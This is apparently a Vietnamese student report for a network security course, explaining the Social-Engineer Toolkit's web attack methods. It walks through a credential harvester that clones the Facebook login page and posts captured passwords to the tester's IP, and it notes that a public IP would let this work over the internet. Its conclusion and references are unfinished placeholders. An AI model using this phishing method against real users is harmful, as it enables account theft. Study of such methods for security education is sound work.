



giải thích:

**Credential Harvester Attack Method** và **Web Attack Vectors** là hai khái niệm liên quan đến các phương pháp tấn công thử nghiệm (penetration testing) bằng cách sử dụng các công cụ trong **Social-Engineer Toolkit (SET)**. Đây là những kỹ thuật phổ biến được sử dụng để kiểm tra lỗ hổng bảo mật của hệ thống mạng và ứng dụng web. Dưới đây là chi tiết về từng khái niệm:

**1. Web Attack Vectors**

**Web Attack Vectors** là một module trong SET, bao gồm các phương pháp tấn công dựa trên web để khai thác người dùng hoặc hệ thống mục tiêu. Các cuộc tấn công này thường lợi dụng sự tin tưởng của người dùng vào các website hợp pháp hoặc sự bất cẩn trong việc bảo vệ thông tin cá nhân.

**Các phương pháp tấn công trong Web Attack Vectors:**

**Java Applet Attack Method**:

Sử dụng một applet Java giả mạo để yêu cầu người dùng chạy chương trình và khai thác hệ thống thông qua Metasploit payload.

**Metasploit Browser Exploit Method**:

Tận dụng các lỗ hổng trình duyệt để thực thi mã độc.

**Credential Harvester Attack Method**:

Sao chép website có form đăng nhập (login form) và thu thập thông tin người dùng nhập vào.

**Tabnabbing Attack Method**:

Chờ người dùng chuyển sang tab khác, sau đó thay đổi nội dung trang web sang trang giả mạo để đánh cắp thông tin.

**Web Jacking Attack Method**:

Hiển thị URL hợp pháp nhưng khi người dùng nhấp vào, họ được chuyển hướng đến một liên kết độc hại.

**Multi-Attack Web Method**:

Kết hợp nhiều kỹ thuật tấn công trên để tăng cơ hội thành công.

**HTA Attack Method**:

Sử dụng file HTML Application (HTA) để thực hiện các khai thác dựa trên PowerShell.

**2. Credential Harvester Attack Method**

Đây là một phương pháp tấn công cụ thể trong **Web Attack Vectors**, tập trung vào việc thu thập thông tin đăng nhập (credential harvesting) từ người dùng.

**Cách hoạt động của Credential Harvester:**

**Cloning Website**:

Sao chép giao diện và chức năng của một trang web hợp pháp, thường là các trang đăng nhập như Facebook, Gmail, hoặc trang nội bộ công ty.

**Thay đổi Form Field**:

Các form đăng nhập (username/password) được chỉnh sửa để gửi thông tin người dùng nhập vào máy chủ của kẻ tấn công thay vì máy chủ thật.

**Thu thập Dữ liệu**:

Khi người dùng nhập thông tin và nhấn "Login", thông tin đó sẽ được ghi lại trên

hệ thống của bạn.



Giải thích:

**1. Cấu hình IP Address cho POST Back**

**IP được nhập**: 192.168.117.129 (địa chỉ IP cục bộ).

Đây là địa chỉ nơi thông tin đăng nhập được gửi về từ website giả mạo.

Nếu chạy thử nghiệm trong mạng nội bộ, sử dụng IP nội bộ là đủ. Tuy nhiên, nếu muốn thực hiện trên internet, bạn cần sử dụng **IP công khai (public IP)** hoặc cấu hình **port forwarding**.

**2. URL cần sao chép**

URL được chỉ định là: http://www.facebook.com.

SET sẽ cố gắng sao chép giao diện và chức năng của trang đăng nhập Facebook (hoặc bất kỳ website nào bạn cung cấp).

Quá trình sao chép nhắm đến trang đăng nhập của Facebook tại: https://login.facebook.com/login.php.

**3. Quá trình sao chép trang web**

**SET thông báo**:

"This could take a little bit..." (Quá trình sao chép đang diễn ra).

SET sẽ tải xuống mã nguồn HTML, CSS, và JavaScript của trang web mục tiêu và chuẩn bị một bản sao để lưu trữ trên máy của bạn.

**Các form đăng nhập**:

SET sẽ tìm kiếm các trường form username và password trong mã nguồn website mục tiêu. Các trường này sẽ được chỉnh sửa để thông tin POST (dữ liệu gửi đi) chuyển về máy của bạn.

**4. Credential Harvester Running**

**Thông báo Credential Harvester đang hoạt động**:

SET khởi động một máy chủ trên **port 80** (HTTP) để lưu trữ trang web giả mạo và nhận thông tin POST từ người dùng.

Khi người dùng nhập thông tin đăng nhập và nhấn "Đăng nhập", dữ liệu sẽ được gửi về và hiển thị trong cửa sổ Terminal của bạn.

**5. Lưu trữ thông tin đăng nhập**

**Khi người dùng nhập thông tin**:

Dữ liệu POST sẽ bao gồm thông tin được nhập (ví dụ: email, username, password).

Những thông tin này sẽ xuất hiện trực tiếp trong Terminal và được ghi lại trong file log để kiểm tra sau.



# KẾT LUẬN

Qua báo cáo này, chúng em đã cung cấp một tổng quan về môn Bảo Mật Mạng ….. nhóm tự suy nghĩ viết

# HƯỚNG PHÁT TRIỂN

**-**

# TÀI LIỆU THAM KHẢO

**[1]**

**[2]**